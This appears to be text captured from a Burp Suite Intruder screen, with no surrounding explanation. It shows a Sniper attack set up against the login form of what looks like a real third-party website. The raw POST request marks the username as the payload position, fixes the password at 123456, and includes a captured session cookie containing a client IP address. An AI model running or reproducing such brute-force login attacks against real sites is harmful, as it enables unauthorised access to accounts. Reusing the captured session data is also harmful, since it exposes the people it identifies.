 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /auth/login HTTP/1.1
Host: www.bama555.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bama555.com/auth/login
Cookie: Hm_lvt_0c9af66a7ea367f4a9ba08ccc52b2fa8=1419339273,1419354925,1419596414; Hm_lpvt_0c9af66a7ea367f4a9ba08ccc52b2fa8=1419601567;
session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22a7c9c6587952bc7555660a204f000cf4%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A15%3A%22116.249.225.154%
22%3Bs%3A10%3A%22user_agent%22%3Bs%3A65%3A%22Mozilla%2F5.0+%28Windows+NT+6.1%3B+rv%3A34.0%29+Gecko%2F20100101+Firefox%2F34.0%22%3Bs%3A13%3A%22last_activity%
22%3Bi%3A1419601566%3B%7Df81b5faf8cd5f4ee3f859ae8e8ae160c8743bd83
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
username=§admin§&password=123456
Add §
Clear §
Auto §
Refresh